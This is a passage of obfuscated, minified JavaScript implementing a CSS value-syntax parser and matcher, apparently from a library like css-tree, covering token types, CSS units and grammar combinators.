i4=[Ix(0x6d7),Ix(0xeaf),Ix(0x7e5),Ix(0xf4b),Ix(0x400)],i5=0x2d,i6=!0x0;function i7(Uj,Uv){const fq=Ix;return null!==Uj&&Uj[fq(0x5dc)]===wF&&Uj[fq(0x2dd)][fq(0x799)](0x0)===Uv;}function i8(Uj,Uv,UQ){const fW=Ix;for(;null!==Uj&&(Uj[fW(0x5dc)]===wU||Uj[fW(0x5dc)]===wE);)Uj=UQ(++Uv);return Uv;}function i9(Uj,Uv,UQ,UU){const s0=Ix;if(!Uj)return 0x0;const UV=Uj[s0(0x2dd)][s0(0x799)](Uv);if(0x2b===UV||UV===i5){if(UQ)return 0x0;Uv++;}for(;Uv<Uj[s0(0x2dd)][s0(0x6d5)];Uv++)if(!wy(Uj[s0(0x2dd)][s0(0x799)](Uv)))return 0x0;return UU+0x1;}function iw(Uj,Uv,UQ){const s1=Ix;let UU=!0x1,UV=i8(Uj,Uv,UQ);if(null===(Uj=UQ(UV)))return Uv;if(Uj[s1(0x5dc)]!==wj){if(!i7(Uj,0x2b)&&!i7(Uj,i5))return Uv;if(UU=!0x0,UV=i8(UQ(++UV),UV,UQ),null===(Uj=UQ(UV))||Uj[s1(0x5dc)]!==wj)return 0x0;}if(!UU){const UG=Uj[s1(0x2dd)][s1(0x799)](0x0);if(0x2b!==UG&&UG!==i5)return 0x0;}return i9(Uj,UU?0x0:0x1,UU,UV);}function ix(Uj,Uv){const s2=Ix;return null!==Uj&&Uj[s2(0x5dc)]===wF&&Uj[s2(0x2dd)][s2(0x799)](0x0)===Uv;}function ik(Uj,Uv,UQ){const s3=Ix;let UU=0x0;for(let UV=Uv;UV<Uj[s3(0x2dd)][s3(0x6d5)];UV++){const UG=Uj[s3(0x2dd)][s3(0x799)](UV);if(0x2d===UG&&UQ&&0x0!==UU)return ik(Uj,Uv+UU+0x1,!0x1),0x6;if(!wZ(UG))return 0x0;if(++UU>0x6)return 0x0;}return UU;}function iF(Uj,Uv,UQ){if(!Uj)return 0x0;for(;ix(UQ(Uv),0x3f);){if(++Uj>0x6)return 0x0;Uv++;}return Uv;}const ij=[Ix(0x3f3),Ix(0xc82),Ix(0x215)],iv=new Map([[w8,wA],[wS,wA],[wP,wb],[wM,wH]]);function iQ(Uj,Uv){const s4=Ix;return Uv<Uj[s4(0x6d5)]?Uj[s4(0x799)](Uv):0x0;}function iU(Uj,Uv){const s5=Ix;return wz(Uj,0x0,Uj[s5(0x6d5)],Uv);}function iV(Uj,Uv){const s6=Ix;for(let UQ=0x0;UQ<Uv[s6(0x6d5)];UQ++)if(iU(Uj,Uv[UQ]))return!0x0;return!0x1;}function iG(Uj,Uv){const s7=Ix;return Uv===Uj[s7(0x6d5)]-0x2&&0x5c===iQ(Uj,Uv)&&wy(iQ(Uj,Uv+0x1));}function iK(Uj,Uv,UQ){const s8=Ix;if(Uj&&s8(0xb1d)===Uj[s8(0x5dc)]){const UU=Number(void 0x0!==UQ&&UQ!==Uv[s8(0x6d5)]?Uv[s8(0xe67)](0x0,UQ):Uv);if(isNaN(UU))return!0x0;if(null!==Uj[s8(0x31c)]&&UU<Uj[s8(0x31c)]&&s8(0x823)!=typeof Uj[s8(0x31c)])return!0x0;if(null!==Uj[s8(0x552)]&&UU>Uj[s8(0x552)]&&s8(0x823)!=typeof Uj[s8(0x552)])return!0x0;}return!0x1;}function iI(Uj){return function(Uv,UQ,UU){const s9=a2w;return null===Uv?0x0:Uv[s9(0x5dc)]===w8&&iV(Uv[s9(0x2dd)],ij)?function(UV,UG){const sc=s9;let UK=0x0,UI=[],Uf=0x0;UP:do{switch(UV[sc(0x5dc)]){case wH:case wA:case wb:if(UV[sc(0x5dc)]!==UK)break UP;if(UK=UI[sc(0x668)](),0x0===UI[sc(0x6d5)]){Uf++;break UP;}break;case w8:case wS:case wP:case wM:UI[sc(0xa0d)](UK),UK=iv[sc(0xedc)](UV[sc(0x5dc)]);}Uf++;}while(UV=UG(Uf));return Uf;}(Uv,UQ):Uj(Uv,UQ,UU);};}function iP(Uj){return function(Uv){const sw=a2w;return null===Uv||Uv[sw(0x5dc)]!==Uj?0x0:0x1;};}function ib(Uj){const sx=Ix;return null===Uj||Uj[sx(0x5dc)]!==w7||0x2d!==iQ(Uj[sx(0x2dd)],0x0)||0x2d!==iQ(Uj[sx(0x2dd)],0x1)?0x0:0x1;}function iS(Uj){return Uj&&(Uj=new Set(Uj)),function(Uv,UQ,UU){const si=a2w;if(null===Uv||Uv[si(0x5dc)]!==wQ)return 0x0;const UV=x2(Uv[si(0x2dd)],0x0);if(null!==Uj){const UG=Uv[si(0x2dd)][si(0x683)]('\x5c',UV),UK=-0x1!==UG&&iG(Uv[si(0x2dd)],UG)?Uv[si(0x2dd)][si(0x2a5)](UV,UG):Uv[si(0x2dd)][si(0xe67)](UV);if(!0x1===Uj[si(0xffe)](UK[si(0x571)]()))return 0x0;}return iK(UU,Uv[si(0x2dd)],UV)?0x0:0x1;};}function iA(Uj){const st=Ix;return st(0x1015)!=typeof Uj&&(Uj=function(){return 0x0;}),function(Uv,UQ,UU){const sk=st;return null!==Uv&&Uv[sk(0x5dc)]===wj&&0x0===Number(Uv[sk(0x2dd)])?0x1:Uj(Uv,UQ,UU);};}const iM={'ident-token':iP(w7),'function-token':iP(w8),'at-keyword-token':iP(w9),'hash-token':iP(ww),'string-token':iP(wx),'bad-string-token':iP(0x6),'url-token':iP(wk),'bad-url-token':iP(0x8),'delim-token':iP(wF),'number-token':iP(wj),'percentage-token':iP(wv),'dimension-token':iP(wQ),'whitespace-token':iP(wU),'CDO-token':iP(wV),'CDC-token':iP(wG),'colon-token':iP(wK),'semicolon-token':iP(wI),'comma-token':iP(wf),'[-token':iP(wP),']-token':iP(wb),'(-token':iP(wS),')-token':iP(wA),'{-token':iP(wM),'}-token':iP(wH)},iH={'string':iP(wx),'ident':iP(w7),'percentage':iI(function(Uj,Uv,UQ){const sF=Ix;return null===Uj||Uj[sF(0x5dc)]!==wv||iK(UQ,Uj[sF(0x2dd)],Uj[sF(0x2dd)][sF(0x6d5)]-0x1)?0x0:0x1;}),'zero':iA(),'number':iI(function(Uj,Uv,UQ){const sj=Ix;if(null===Uj)return 0x0;const UU=x2(Uj[sj(0x2dd)],0x0);return UU===Uj[sj(0x2dd)][sj(0x6d5)]||iG(Uj[sj(0x2dd)],UU)?iK(UQ,Uj[sj(0x2dd)],UU)?0x0:0x1:0x0;}),'integer':iI(function(Uj,Uv,UQ){const sl=Ix;if(null===Uj||Uj[sl(0x5dc)]!==wj)return 0x0;let UU=0x2b===iQ(Uj[sl(0x2dd)],0x0)||0x2d===iQ(Uj[sl(0x2dd)],0x0)?0x1:0x0;for(;UU<Uj[sl(0x2dd)][sl(0x6d5)];UU++)if(!wy(iQ(Uj[sl(0x2dd)],UU)))return 0x0;return iK(UQ,Uj[sl(0x2dd)],UU)?0x0:0x1;}),'custom-ident':function(Uj){const sv=Ix;if(null===Uj||Uj[sv(0x5dc)]!==w7)return 0x0;const Uv=Uj[sv(0x2dd)][sv(0x571)]();return iV(Uv,i4)||iU(Uv,sv(0x9ad))?0x0:0x1;},'dashed-ident':ib,'custom-property-name':function(Uj){const sQ=Ix;return ib(Uj)?'--'===Uj[sQ(0x2dd)]?0x0:0x1:0x0;},'hex-color':function(Uj){const sU=Ix;if(null===Uj||Uj[sU(0x5dc)]!==ww)return 0x0;const Uv=Uj[sU(0x2dd)][sU(0x6d5)];if(0x4!==Uv&&0x5!==Uv&&0x7!==Uv&&0x9!==Uv)return 0x0;for(let UQ=0x1;UQ<Uv;UQ++)if(!wZ(iQ(Uj[sU(0x2dd)],UQ)))return 0x0;return 0x1;},'id-selector':function(Uj){const sV=Ix;return null===Uj||Uj[sV(0x5dc)]!==ww?0x0:wp(iQ(Uj[sV(0x2dd)],0x1),iQ(Uj[sV(0x2dd)],0x2),iQ(Uj[sV(0x2dd)],0x3))?0x1:0x0;},'an-plus-b':function(Uj,Uv){const sG=Ix;let UQ=0x0;if(!Uj)return 0x0;if(Uj[sG(0x5dc)]===wj)return i9(Uj,0x0,!0x1,UQ);if(Uj[sG(0x5dc)]===w7&&Uj[sG(0x2dd)][sG(0x799)](0x0)===i5){if(!wN(Uj[sG(0x2dd)],0x1,0x6e))return 0x0;switch(Uj[sG(0x2dd)][sG(0x6d5)]){case 0x2:return iw(Uv(++UQ),UQ,Uv);case 0x3:return Uj[sG(0x2dd)][sG(0x799)](0x2)!==i5?0x0:(UQ=i8(Uv(++UQ),UQ,Uv),i9(Uj=Uv(UQ),0x0,i6,UQ));default:return Uj[sG(0x2dd)][sG(0x799)](0x2)!==i5?0x0:i9(Uj,0x3,i6,UQ);}}else{if(Uj[sG(0x5dc)]===w7||i7(Uj,0x2b)&&Uv(UQ+0x1)[sG(0x5dc)]===w7){if(Uj[sG(0x5dc)]!==w7&&(Uj=Uv(++UQ)),null===Uj||!wN(Uj[sG(0x2dd)],0x0,0x6e))return 0x0;switch(Uj[sG(0x2dd)][sG(0x6d5)]){case 0x1:return iw(Uv(++UQ),UQ,Uv);case 0x2:return Uj[sG(0x2dd)][sG(0x799)](0x1)!==i5?0x0:(UQ=i8(Uv(++UQ),UQ,Uv),i9(Uj=Uv(UQ),0x0,i6,UQ));default:return Uj[sG(0x2dd)][sG(0x799)](0x1)!==i5?0x0:i9(Uj,0x2,i6,UQ);}}else{if(Uj[sG(0x5dc)]===wQ){let UU=Uj[sG(0x2dd)][sG(0x799)](0x0),UV=0x2b===UU||UU===i5?0x1:0x0,UG=UV;for(;UG<Uj[sG(0x2dd)][sG(0x6d5)]&&wy(Uj[sG(0x2dd)][sG(0x799)](UG));UG++);return UG===UV?0x0:wN(Uj[sG(0x2dd)],UG,0x6e)?UG+0x1===Uj[sG(0x2dd)][sG(0x6d5)]?iw(Uv(++UQ),UQ,Uv):Uj[sG(0x2dd)][sG(0x799)](UG+0x1)!==i5?0x0:UG+0x2===Uj[sG(0x2dd)][sG(0x6d5)]?(UQ=i8(Uv(++UQ),UQ,Uv),i9(Uj=Uv(UQ),0x0,i6,UQ)):i9(Uj,UG+0x2,i6,UQ):0x0;}}}return 0x0;},'urange':function(Uj,Uv){const sK=Ix;let UQ=0x0;if(null===Uj||Uj[sK(0x5dc)]!==w7||!wN(Uj[sK(0x2dd)],0x0,0x75))return 0x0;if(null===(Uj=Uv(++UQ)))return 0x0;if(ix(Uj,0x2b))return null===(Uj=Uv(++UQ))?0x0:Uj[sK(0x5dc)]===w7?iF(ik(Uj,0x0,!0x0),++UQ,Uv):ix(Uj,0x3f)?iF(0x1,++UQ,Uv):0x0;if(Uj[sK(0x5dc)]===wj){const UU=ik(Uj,0x1,!0x0);return 0x0===UU?0x0:null===(Uj=Uv(++UQ))?UQ:Uj[sK(0x5dc)]===wQ||Uj[sK(0x5dc)]===wj?function(UV){const sI=sK;return 0x2d===UV[sI(0x2dd)][sI(0x799)](0x0);}(Uj)&&ik(Uj,0x1,!0x1)?UQ+0x1:0x0:iF(UU,UQ,Uv);}return Uj[sK(0x5dc)]===wQ?iF(ik(Uj,0x1,!0x0),++UQ,Uv):0x0;},'declaration-value':function(Uj,Uv){const sf=Ix;if(!Uj)return 0x0;let UQ=0x0,UU=[],UV=0x0;UG:do{switch(Uj[sf(0x5dc)]){case 0x6:case 0x8:break UG;case wH:case wA:case wb:if(Uj[sf(0x5dc)]!==UQ)break UG;UQ=UU[sf(0x668)]();break;case wI:if(0x0===UQ)break UG;break;case wF:if(0x0===UQ&&'!'===Uj[sf(0x2dd)])break UG;break;case w8:case wS:case wP:case wM:UU[sf(0xa0d)](UQ),UQ=iv[sf(0xedc)](Uj[sf(0x5dc)]);}UV++;}while(Uj=Uv(UV));return UV;},'any-value':function(Uj,Uv){const ss=Ix;if(!Uj)return 0x0;let UQ=0x0,UU=[],UV=0x0;UG:do{switch(Uj[ss(0x5dc)]){case 0x6:case 0x8:break UG;case wH:case wA:case wb:if(Uj[ss(0x5dc)]!==UQ)break UG;UQ=UU[ss(0x668)]();break;case w8:case wS:case wP:case wM:UU[ss(0xa0d)](UQ),UQ=iv[ss(0xedc)](Uj[ss(0x5dc)]);}UV++;}while(Uj=Uv(UV));return UV;}};function iE(Uj){const {angle:Uv,decibel:UQ,frequency:UU,flex:UV,length:UG,resolution:UK,semitones:UI,time:Uf}=Uj||{};return{'dimension':iI(iS(null)),'angle':iI(iS(Uv)),'decibel':iI(iS(UQ)),'frequency':iI(iS(UU)),'flex':iI(iS(UV)),'length':iI(iA(iS(UG))),'resolution':iI(iS(UK)),'semitones':iI(iS(UI)),'time':iI(iS(Uf))};}const ig=['cm','mm','q','in','pt','pc','px','em',Ix(0x581),'ex',Ix(0xcda),Ix(0x813),Ix(0xd52),'ch',Ix(0xd67),'ic',Ix(0xdb4),'lh',Ix(0x9df),'vw',Ix(0x369),Ix(0x9ed),Ix(0x730),'vh',Ix(0x194),Ix(0x75a),Ix(0x32f),'vi',Ix(0x19a),Ix(0x9de),Ix(0x5f9),'vb',Ix(0x5e5),Ix(0x767),Ix(0x257),Ix(0x77b),Ix(0x453),Ix(0xd5c),Ix(0x7da),Ix(0x1012),Ix(0xdb6),Ix(0x834),Ix(0xf48),Ix(0xba0),Ix(0x8f6),Ix(0x8fc),Ix(0xe69),Ix(0x20d),Ix(0x32a)],iy=[Ix(0x65b),Ix(0x31a),Ix(0xc9b),Ix(0xf2d)],iZ=['s','ms'],iR=['hz',Ix(0x71f)],ih=[Ix(0x644),Ix(0x634),Ix(0x998),'x'],iB=['fr'],iC=['db'],iL=['st'];function iY(Uj,Uv,UQ){const sr=Ix;return Object[sr(0x367)](xU(sr(0xe06),Uj),{'input':Uv,'offset':UQ,'rawMessage':Uj,'message':Uj+sr(0xd86)+Uv+sr(0x8ce)+new Array((UQ||Uv[sr(0x6d5)])+0x1)[sr(0x7c7)]('-')+'^'});}const im=new Uint8Array(0x80)[Ix(0x480)]((Uj,Uv)=>/[a-zA-Z0-9\-]/[Ix(0x704)](String[Ix(0xda4)](Uv))?0x1:0x0);class ip{constructor(Uj){const sP=Ix;this[sP(0x17a)]=Uj,this[sP(0x2b5)]=0x0;}[Ix(0x799)](Uj){const sb=Ix;return Uj<this[sb(0x17a)][sb(0x6d5)]?this[sb(0x17a)][sb(0x799)](Uj):0x0;}[Ix(0x302)](){const sS=Ix;return this[sS(0x799)](this[sS(0x2b5)]);}[Ix(0xaa9)](Uj=this[Ix(0x302)]()){return Uj<0x80&&0x1===im[Uj];}[Ix(0x37e)](){const sA=Ix;return this[sA(0x799)](this[sA(0x2b5)]+0x1);}[Ix(0x487)](Uj){const sM=Ix;return this[sM(0x799)](this[sM(0x891)](Uj));}[Ix(0x100d)](){const so=Ix;this[so(0x2b5)]=this[so(0x891)](this[so(0x2b5)]);}[Ix(0x891)](Uj){const sH=Ix;for(;Uj<this[sH(0x17a)][sH(0x6d5)];Uj++){const Uv=this[sH(0x17a)][sH(0x799)](Uj);if(0xd!==Uv&&0xa!==Uv&&0xc!==Uv&&0x20!==Uv&&0x9!==Uv)break;}return Uj;}[Ix(0x1cf)](Uj){const sE=Ix;return this[sE(0x17a)][sE(0x2a5)](this[sE(0x2b5)],this[sE(0x2b5)]=Uj);}[Ix(0x540)](Uj){const se=Ix;this[se(0x302)]()!==Uj&&this[se(0x3aa)](se(0xa00)+String[se(0xda4)](Uj)+'`'),this[se(0x2b5)]++;}[Ix(0x588)](){const sg=Ix;return this[sg(0x2b5)]<this[sg(0x17a)][sg(0x6d5)]?this[sg(0x17a)][sg(0x2f6)](this[sg(0x2b5)]++):'';}[Ix(0x3aa)](Uj){const sy=Ix;throw new iY(Uj,this[sy(0x17a)],this[sy(0x2b5)]);}[Ix(0xb0e)](){const sZ=Ix;return this[sZ(0x1cf)](this[sZ(0x891)](this[sZ(0x2b5)]));}[Ix(0x5df)](){const sR=Ix;let Uj=this[sR(0x2b5)];for(;Uj<this[sR(0x17a)][sR(0x6d5)];Uj++){const Uv=this[sR(0x17a)][sR(0x799)](Uj);if(Uv>=0x80||0x0===im[Uv])break;}return this[sR(0x2b5)]===Uj&&this[sR(0x3aa)](sR(0x67c)),this[sR(0x1cf)](Uj);}[Ix(0xb31)](){const sa=Ix;let Uj=this[sa(0x2b5)];for(;Uj<this[sa(0x17a)][sa(0x6d5)];Uj++){const Uv=this[sa(0x17a)][sa(0x799)](Uj);if(Uv<0x30||Uv>0x39)break;}return this[sa(0x2b5)]===Uj&&this[sa(0x3aa)](sa(0x914)),this[sa(0x1cf)](Uj);}[Ix(0xb80)](){const sh=Ix,Uj=this[sh(0x17a)][sh(0x683)]('\x27',this[sh(0x2b5)]+0x1);return-0x1===Uj&&(this[sh(0x2b5)]=this[sh(0x17a)][sh(0x6d5)],this[sh(0x3aa)](sh(0x968))),this[sh(0x1cf)](Uj+0x1);}}const iO=0x7b,id={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function iX(Uj){const sB=Ix;let Uv=null,UQ=null;return Uj[sB(0x540)](iO),Uj[sB(0x100d)](),Uv=Uj[sB(0xb31)](Uj),Uj[sB(0x100d)](),0x2c===Uj[sB(0x302)]()?(Uj[sB(0x2b5)]++,Uj[sB(0x100d)](),0x7d!==Uj[sB(0x302)]()&&(UQ=Uj[sB(0xb31)](Uj),Uj[sB(0x100d)]())):UQ=Uv,Uj[sB(0x540)](0x7d),{'min':Number(Uv),'max':UQ?Number(UQ):0x0};}function iu(Uj,Uv){const sL=Ix,UQ=function(UU){const sC=a2w;let UV=null,UG=!0x1;switch(UU[sC(0x302)]()){case 0x2a:UU[sC(0x2b5)]++,UV={'min':0x0,'max':0x0};break;case 0x2b:UU[sC(0x2b5)]++,UV={'min':0x1,'max':0x0};break;case 0x3f:UU[sC(0x2b5)]++,UV={'min':0x0,'max':0x1};break;case 0x23:UU[sC(0x2b5)]++,UG=!0x0,UU[sC(0x302)]()===iO?UV=iX(UU):0x3f===UU[sC(0x302)]()?(UU[sC(0x2b5)]++,UV={'min':0x0,'max':0x0}):UV={'min':0x1,'max':0x0};break;case iO:UV=iX(UU);break;default:return null;}return{'type':sC(0xea7),'comma':UG,'min':UV[sC(0x31c)],'max':UV[sC(0x552)],'term':null};}(Uj);return null!==UQ?(UQ[sL(0xc20)]=Uv,0x23===Uj[sL(0x302)]()&&0x2b===Uj[sL(0x799)](Uj[sL(0x2b5)]-0x1)?iu(Uj,UQ):UQ):Uv;}function iJ(Uj){const sY=Ix,Uv=Uj[sY(0x588)]();return''===Uv?null:iu(Uj,{'type':sY(0xf89),'value':Uv});}function iT(Uj,Uv){const sn=Ix;function UQ(UV,UG){const sm=a2w;return{'type':sm(0x7a9),'terms':UV,'combinator':UG,'disallowEmpty':!0x1,'explicit':!0x1};}let UU;for(Uv=Object[sn(0x85a)](Uv)[sn(0x680)]((UV,UG)=>id[UV]-id[UG]);Uv[sn(0x6d5)]>0x0;){UU=Uv[sn(0x481)]();let UV=0x0,UG=0x0;for(;UV<Uj[sn(0x6d5)];UV++){const UK=Uj[UV];sn(0x55f)===UK[sn(0x5dc)]&&(UK[sn(0x2dd)]===UU?(-0x1===UG&&(UG=UV-0x1),Uj[sn(0x663)](UV,0x1),UV--):(-0x1!==UG&&UV-UG>0x1&&(Uj[sn(0x663)](UG,UV-UG,UQ(Uj[sn(0xb3d)](UG,UV),UU)),UV=UG+0x1),UG=-0x1));}-0x1!==UG&&Uv[sn(0x6d5)]&&Uj[sn(0x663)](UG,UV-UG,UQ(Uj[sn(0xb3d)](UG,UV),UU));}return UU;}function iD(Uj,Uv){const sp=Ix,UQ=Object[sp(0xafe)](null),UU=[];let UV,UG=null,UK=Uj[sp(0x2b5)];for(;Uj[sp(0x302)]()!==Uv&&(UV=iN(Uj,Uv));)sp(0xe96)!==UV[sp(0x5dc)]&&(sp(0x55f)===UV[sp(0x5dc)]?(null!==UG&&sp(0x55f)!==UG[sp(0x5dc)]||(Uj[sp(0x2b5)]=UK,Uj[sp(0x3aa)](sp(0xeba))),UQ[UV[sp(0x2dd)]]=!0x0):null!==UG&&sp(0x55f)!==UG[sp(0x5dc)]&&(UQ['\x20']=!0x0,UU[sp(0xa0d)]({'type':sp(0x55f),'value':'\x20'})),UU[sp(0xa0d)](UV),UG=UV,UK=Uj[sp(0x2b5)]);return null!==UG&&sp(0x55f)===UG[sp(0x5dc)]&&(Uj[sp(0x2b5)]-=UK,Uj[sp(0x3aa)](sp(0xeba))),{'type':sp(0x7a9),'terms':UU,'combinator':iT(UU,UQ)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function iN(Uj,Uv){const sO=Ix;let UQ=Uj[sO(0x302)]();switch(UQ){case 0x5d:break;case 0x5b:return iu(Uj,function(UU,UV){const sd=sO;let UG;return UU[sd(0x540)](0x5b),UG=iD(UU,UV),UU[sd(0x540)](0x5d),UG[sd(0x703)]=!0x0,0x21===UU[sd(0x302)]()&&(UU[sd(0x2b5)]++,UG[sd(0x1c2)]=!0x0),UG;}(Uj,Uv));case 0x3c:return 0x27===Uj[sO(0x37e)]()?function(UU){const sX=sO;let UV;return UU[sX(0x540)](0x3c),UU[sX(0x540)](0x27),UV=UU[sX(0x5df)](),UU[sX(0x540)](0x27),UU[sX(0x540)](0x3e),iu(UU,{'type':sX(0x732),'name':UV});}(Uj):function(UU){const su=sO;let UV,UG=null;if(UU[su(0x540)](0x3c),UV=UU[su(0x5df)](),su(0x1f1)===UV){UU[su(0x540)](0x5b);const UK=iD(UU,0x5d);return UU[su(0x540)](0x5d),UU[su(0x540)](0x3e),iu(UU,{'type':su(0x1c7),'term':0x1===UK[su(0xd4b)][su(0x6d5)]?UK[su(0xd4b)][0x0]:UK});}return 0x28===UU[su(0x302)]()&&0x29===UU[su(0x37e)]()&&(UU[su(0x2b5)]+=0x2,UV+='()'),0x5b===UU[su(0x799)](UU[su(0x891)](UU[su(0x2b5)]))&&(UU[su(0x100d)](),UG=function(UI){const sJ=su;let Uf=null,UP=null,Ub=0x1;return UI[sJ(0x540)](0x5b),0x2d===UI[sJ(0x302)]()&&(UI[sJ(0x588)](),Ub=-0x1),-0x1==Ub&&0x221e===UI[sJ(0x302)]()?UI[sJ(0x588)]():(Uf=Ub*Number(UI[sJ(0xb31)](UI)),UI[sJ(0xaa9)]()&&(Uf+=UI[sJ(0x5df)]())),UI[sJ(0x100d)](),UI[sJ(0x540)](0x2c),UI[sJ(0x100d)](),0x221e===UI[sJ(0x302)]()?UI[sJ(0x588)]():(Ub=0x1,0x2d===UI[sJ(0x302)]()&&(UI[sJ(0x588)](),Ub=-0x1),UP=Ub*Number(UI[sJ(0xb31)](UI)),UI[sJ(0xaa9)]()&&(UP+=UI[sJ(0x5df)]())),UI[sJ(0x540)](0x5d),{'type':sJ(0xb1d),'min':Uf,'max':UP};}(UU)),UU[su(0x540)](0x3e),iu(UU,{'type':su(0x6fa),'name':UV,'opts':UG});}(Uj);case 0x7c:return{'type':sO(0x55f),'value':Uj[sO(0x1cf)](Uj[sO(0x2b5)]+(0x7c===Uj[sO(0x37e)]()?0x2:0x1))};case 0x26:return Uj[sO(0x2b5)]++,Uj[sO(0x540)](0x26),{'type':sO(0x55f),'value':'&&'};case 0x2c:return Uj[sO(0x2b5)]++,{'type':sO(0x55b)};case 0x27:return iu(Uj,{'type':sO(0x2c7),'value':Uj[sO(0xb80)]()});case 0x20:case 0x9:case 0xa:case 0xd:case 0xc:return{'type':sO(0xe96),'value':Uj[sO(0xb0e)]()};case 0x40:return UQ=Uj[sO(0x37e)](),Uj[sO(0xaa9)](UQ)?(Uj[sO(0x2b5)]++,{'type':sO(0x269),'name':Uj[sO(0x5df)]()}):iJ(Uj);case 0x2a:case 0x2b:case 0x3f:case 0x23:case 0x21:break;case iO:if(UQ=Uj[sO(0x37e)](),UQ<0x30||UQ>0x39)return iJ(Uj);break;default:return Uj[sO(0xaa9)](UQ)?function(UU){const sT=sO,UV=UU[sT(0x5df)]();return 0x28===UU[sT(0x302)]()?(UU[sT(0x2b5)]++,{'type':sT(0x5c7),'name':UV}):iu(UU,{'type':sT(0xb05),'name':UV});}(Uj):iJ(Uj);}}function iz(Uj){const sD=Ix,Uv=new ip(Uj),UQ=iD(Uv);return Uv[sD(0x2b5)]!==Uj[sD(0x6d5)]&&Uv[sD(0x3aa)](sD(0x611)),0x1===UQ[sD(0xd4b)][sD(0x6d5)]&&sD(0x7a9)===UQ[sD(0xd4b)][0x0][sD(0x5dc)]?UQ[sD(0xd4b)][0x0]:UQ;}const iq=function(){},iW={'decorator'(Uj){const Uv=[];let UQ=null;return{...Uj,'node'(UU){const sN=a2w,UV=UQ;UQ=UU,Uj[sN(0xb46)][sN(0xefc)](this,UU),UQ=UV;},'emit'(UU,UV,UG){const sz=a2w;Uv[sz(0xa0d)]({'type':UV,'value':UU,'node':UG?null:UQ});},'result':()=>Uv};}},t0={'type':Ix(0x6e5)},t1={'type':Ix(0xeb7)},t2={'type':Ix(0x615)};function t3(Uj,Uv,UQ){const sq=Ix;return Uv===t0&&UQ===t1||Uj===t0&&Uv===t0&&UQ===t0?Uj:('If'===Uj[sq(0x5dc)]&&Uj[sq(0xf92)]===t1&&Uv===t0&&(Uv=Uj[sq(0x1a4)],Uj=Uj[sq(0xbd4)]),{'type':'If','match':Uj,'then':Uv,'else':UQ});}function t4(Uj){const sW=Ix;return Uj[sW(0x6d5)]>0x2&&0x28===Uj[sW(0x799)](Uj[sW(0x6d5)]-0x2)&&0x29===Uj[sW(0x799)](Uj[sW(0x6d5)]-0x1);}function t5(Uj){const r0=Ix;return r0(0xb05)===Uj[r0(0x5dc)]||r0(0x269)===Uj[r0(0x5dc)]||r0(0x5c7)===Uj[r0(0x5dc)]||r0(0x6fa)===Uj[r0(0x5dc)]&&t4(Uj[r0(0x790)]);}function t6(Uj,Uv='\x20',UQ=!0x1){const r1=Ix;return{'type':r1(0x7a9),'terms':Uj,'combinator':Uv,'disallowEmpty':!0x1,'explicit':UQ};}function t7(Uj,Uv,UQ=new Set()){const r2=Ix;if(!UQ[r2(0xffe)](Uj))switch(UQ[r2(0x5fa)](Uj),Uj[r2(0x5dc)]){case'If':Uj[r2(0xbd4)]=t7(Uj[r2(0xbd4)],Uv,UQ),Uj[r2(0x1a4)]=t7(Uj[r2(0x1a4)],Uv,UQ),Uj[r2(0xf92)]=t7(Uj[r2(0xf92)],Uv,UQ);break;case r2(0x6fa):return Uv[Uj[r2(0x790)]]||Uj;}return Uj;}function t8(Uj,Uv,UQ){const r3=Ix;switch(Uj){case'\x20':{let UU=t0;for(let UV=Uv[r3(0x6d5)]-0x1;UV>=0x0;UV--)UU=t3(Uv[UV],UU,t1);return UU;}case'|':{let UG=t1,UK=null;for(let UI=Uv[r3(0x6d5)]-0x1;UI>=0x0;UI--){let Uf=Uv[UI];if(t5(Uf)&&(null===UK&&UI>0x0&&t5(Uv[UI-0x1])&&(UK=Object[r3(0xafe)](null),UG=t3({'type':r3(0x652),'map':UK},t0,UG)),null!==UK)){const UP=(t4(Uf[r3(0x790)])?Uf[r3(0x790)][r3(0xb3d)](0x0,-0x1):Uf[r3(0x790)])[r3(0x571)]();if(UP in UK==0x0){UK[UP]=Uf;continue;}}UK=null,UG=t3(Uf,t0,UG);}return UG;}case'&&':{if(Uv[r3(0x6d5)]>0x5)return{'type':r3(0xc88),'terms':Uv,'all':!0x0};let Ub=t1;for(let US=Uv[r3(0x6d5)]-0x1;US>=0x0;US--){const UA=Uv[US];let UM;UM=Uv[r3(0x6d5)]>0x1?t8(Uj,Uv[r3(0xe45)](function(UH){return UH!==UA;}),!0x1):t0,Ub=t3(UA,UM,Ub);}return Ub;}case'||':{if(Uv[r3(0x6d5)]>0x5)return{'type':r3(0xc88),'terms':Uv,'all':!0x1};let UH=UQ?t0:t1;for(let UE=Uv[r3(0x6d5)]-0x1;UE>=0x0;UE--){const Ug=Uv[UE];let Uy;Uy=Uv[r3(0x6d5)]>0x1?t8(Uj,Uv[r3(0xe45)](function(UZ){return UZ!==Ug;}),!0x0):t0,UH=t3(Ug,Uy,UH);}return UH;}}}function t9(Uj){const r4=Ix;if(r4(0x1015)==typeof Uj)return{'type':r4(0xeaa),'fn':Uj};switch(Uj[r4(0x5dc)]){case r4(0x7a9):{let Uv=t8(Uj[r4(0x8fd)],Uj[r4(0xd4b)][r4(0x480)](t9),!0x1);return Uj[r4(0x1c2)]&&(Uv=t3(Uv,t2,t1)),Uv;}case r4(0xea7):return function(UQ){const r5=r4;let UU=t0,UV=t9(UQ[r5(0xc20)]);if(0x0===UQ[r5(0x552)])UV=t3(UV,t2,t1),UU=t3(UV,null,t1),UU[r5(0x1a4)]=t3(t0,t0,UU),UQ[r5(0x8b5)]&&(UU[r5(0x1a4)][r5(0xf92)]=t3({'type':r5(0x55b),'syntax':UQ},UU,t1));else{for(let UG=UQ[r5(0x31c)]||0x1;UG<=UQ[r5(0x552)];UG++)UQ[r5(0x8b5)]&&UU!==t0&&(UU=t3({'type':r5(0x55b),'syntax':UQ},UU,t1)),UU=t3(UV,t3(t0,t0,UU),t1);}if(0x0===UQ[r5(0x31c)])UU=t3(t0,t0,UU);else{for(let UK=0x0;UK<UQ[r5(0x31c)]-0x1;UK++)UQ[r5(0x8b5)]&&UU!==t0&&(UU=t3({'type':r5(0x55b),'syntax':UQ},UU,t1)),UU=t3(UV,UU,t1);}return UU;}(Uj);case r4(0x1c7):{const 